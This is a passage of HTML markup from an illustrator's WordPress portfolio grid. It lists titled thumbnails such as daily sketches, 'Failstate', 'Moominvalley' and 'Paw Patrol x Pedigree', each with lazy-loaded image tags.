							<span class="image-placeholder" style="padding-bottom:54.65648855%;background-color:#eeeeee"><img width="655" height="358" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4202 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/284c-655x358.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/284c-655x358.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/284c-820x448.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/284c-300x164.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/284c-768x420.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/284c-1024x559.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/284c-1116x610.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/284c-806x440.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/284c-558x305.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/284c.jpg 1600w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4173 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4173">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-7/" class="item-link">
									Daily sketch #7                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-7/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:50.83969466%;background-color:#eeeeee"><img width="655" height="333" class="attachment-portfolio-img-3 size-portfolio-img-3 img-179 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/213.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/213.jpg 1600w, https://www.anandaaran.com/wp-content/uploads/2015/12/213-820x417.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/213-300x152.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2015/12/213-1024x520.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4180 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4180">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-31/" class="item-link">
									daily sketch #31                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-31/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:62.13740458%;background-color:#eeeeee"><img width="655" height="407" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4038 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/237-655x407.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/237-655x407.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/237-820x509.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/237-300x186.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/237-768x477.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/237-1024x636.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/237-1116x693.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/237-806x501.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/237-558x347.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/237.jpg 1500w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4500 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-professional-work" data-portfolio-item-id="4500" data-terms="professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/1111-memories-retold/" class="item-link">
									11:11 Memories Retold                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/1111-memories-retold/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:59.23664122%;background-color:#eeeeee"><img width="655" height="388" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4887 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/Atomhawk_Aardamn_11-11-Memories-Retold_Concept-Art_Awol-1200x711-1-655x388.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/Atomhawk_Aardamn_11-11-Memories-Retold_Concept-Art_Awol-1200x711-1-655x388.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/Atomhawk_Aardamn_11-11-Memories-Retold_Concept-Art_Awol-1200x711-1-300x178.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/Atomhawk_Aardamn_11-11-Memories-Retold_Concept-Art_Awol-1200x711-1-1024x607.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/Atomhawk_Aardamn_11-11-Memories-Retold_Concept-Art_Awol-1200x711-1-768x455.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/Atomhawk_Aardamn_11-11-Memories-Retold_Concept-Art_Awol-1200x711-1-1116x661.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/Atomhawk_Aardamn_11-11-Memories-Retold_Concept-Art_Awol-1200x711-1-806x478.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/Atomhawk_Aardamn_11-11-Memories-Retold_Concept-Art_Awol-1200x711-1-558x331.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2019/06/Atomhawk_Aardamn_11-11-Memories-Retold_Concept-Art_Awol-1200x711-1.jpg 1200w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-3846 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-professional-work" data-portfolio-item-id="3846" data-terms="professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/failstate-1/" class="item-link">
									Failstate                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/failstate-1/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.18320611%;background-color:#eeeeee"><img width="655" height="368" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4071 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/mars1200px-655x368.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/mars1200px-655x368.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/mars1200px-820x461.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/mars1200px-300x169.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/mars1200px-768x432.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/mars1200px-1024x576.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/mars1200px-1116x628.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/mars1200px-806x453.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/mars1200px-558x314.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/mars1200px.jpg 1200w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-7 w4 post-4675 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-professional-work" data-portfolio-item-id="4675" data-terms="professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/paw-patrol-x-pedigree/" class="item-link">
									Paw Patrol x Pedigree                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/paw-patrol-x-pedigree/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.18320611%;background-color:#eeeeee"><img width="655" height="368" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4718 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2022/03/paw-patrol-655x368.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2022/03/paw-patrol-655x368.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2022/03/paw-patrol-300x169.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2022/03/paw-patrol-1024x576.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2022/03/paw-patrol-768x432.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2022/03/paw-patrol-1536x864.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2022/03/paw-patrol-1612x907.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2022/03/paw-patrol-1116x628.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2022/03/paw-patrol-806x453.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2022/03/paw-patrol-558x314.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2022/03/paw-patrol.jpg 1920w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3870 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3870">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/attic/" class="item-link">
									Attic                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/attic/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:57.09923664%;background-color:#eeeeee"><img width="655" height="374" class="attachment-portfolio-img-3 size-portfolio-img-3 img-193 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/225.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/225.jpg 1500w, https://www.anandaaran.com/wp-content/uploads/2015/12/225-820x468.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/225-300x171.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2015/12/225-1024x584.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4135 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4135">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-26/" class="item-link">
									Daily sketch #26                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-26/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.33587786%;background-color:#eeeeee"><img width="655" height="369" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4034 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/233-655x369.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/233-655x369.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/233-820x461.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/233-300x169.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/233-768x432.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/233-1024x576.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/233-1116x628.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/233-806x454.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/233-558x314.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/233.jpg 1500w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4133 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4133">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/virtual-plein-air/" class="item-link">
									Virtual plein air                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/virtual-plein-air/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:43.81679389%;background-color:#eeeeee"><img width="655" height="287" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4033 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/232-655x287.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/232-655x287.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/232-820x359.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/232-300x131.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/232-768x336.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/232-1024x449.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/232-1116x489.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/232-806x353.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/232-558x244.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/232.jpg 1600w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4131 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4131">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-23/" class="item-link">
									Daily sketch #23                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-23/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.18320611%;background-color:#eeeeee"><img width="655" height="368" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4032 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/231-655x368.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/231-655x368.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/231-820x460.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/231-300x168.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/231-768x431.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/231-1024x575.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/231-1116x626.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/231-806x452.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/231-558x313.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/231.jpg 1500w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4139 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4139">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/coastline-sketch/" class="item-link">
									Coastline sketch                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/coastline-sketch/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:79.54198473%;background-color:#eeeeee"><img width="655" height="521" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4061 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/272-655x521.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/272-655x521.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/272-820x653.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/272-300x239.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/272-768x611.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/272-1024x815.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/272-1116x888.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/272-806x642.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/272-558x444.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/272.jpg 1500w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4143 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4143">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-21/" class="item-link">
									Daily sketch #21                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-21/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:58.93129771%;background-color:#eeeeee"><img width="655" height="386" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4029 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/228-655x386.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/228-655x386.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/228-820x483.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/228-300x177.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/228-768x453.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/228-1024x603.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/228-1116x658.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/228-806x475.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/228-558x329.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/228.jpg 1500w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4149 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4149">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-9/" class="item-link">
									Daily sketch #9                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-9/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:60.30534351%;background-color:#eeeeee"><img width="655" height="395" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4019 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/215b-655x395.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/215b-655x395.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/215b-820x494.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/215b-300x181.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/215b-768x463.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/215b-1024x617.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/215b-1116x672.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/215b-806x486.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/215b-558x336.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/215b.jpg 1600w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4147 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4147">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-6/" class="item-link">
									Daily sketch #6                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-6/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:91.45038168%;background-color:#eeeeee"><img width="655" height="599" class="attachment-portfolio-img-3 size-portfolio-img-3 img-178 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2015/12/212.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2015/12/212.jpg 1500w, https://www.anandaaran.com/wp-content/uploads/2015/12/212-820x749.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2015/12/212-300x274.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2015/12/212-1024x936.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2015/12/212-1400x1280.jpg 1400w, https://www.anandaaran.com/wp-content/uploads/2015/12/212-17x17.jpg 17w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-4 w4 post-4463 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-professional-work" data-portfolio-item-id="4463" data-terms="professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/moominvalley/" class="item-link">
									Moominvalley                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/moominvalley/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.18320611%;background-color:#eeeeee"><img width="655" height="368" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4464 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/iu-655x368.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/iu-655x368.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/iu-300x169.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/iu-768x432.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/iu-1024x576.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/iu-1116x628.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/iu-806x453.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/iu-558x314.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2019/06/iu.jpg 1280w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4145 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4145">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-8/" class="item-link">
									Daily sketch #8                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-8/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:46.71755725%;background-color:#eeeeee"><img width="655" height="306" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4020 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/216b-655x306.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/216b-655x306.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/216b-820x383.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/216b-300x140.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/216b-768x359.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/216b-1024x479.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/216b-1116x522.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/216b-806x377.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/216b-558x261.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/216b.jpg 1600w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-3789 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="3789">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/train-2/" class="item-link">
									Train                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/train-2/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:69.46564885%;background-color:#eeeeee"><img width="655" height="455" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4058 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/267-655x455.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/267-655x455.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/267-820x569.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/267-300x208.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/267-768x533.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/267-1024x711.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/267-1116x775.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/267-806x559.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/267-558x387.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/267.jpg 1500w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4141 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4141">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/cityscape/" class="item-link">
									Cityscape                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/cityscape/" class="item-link">
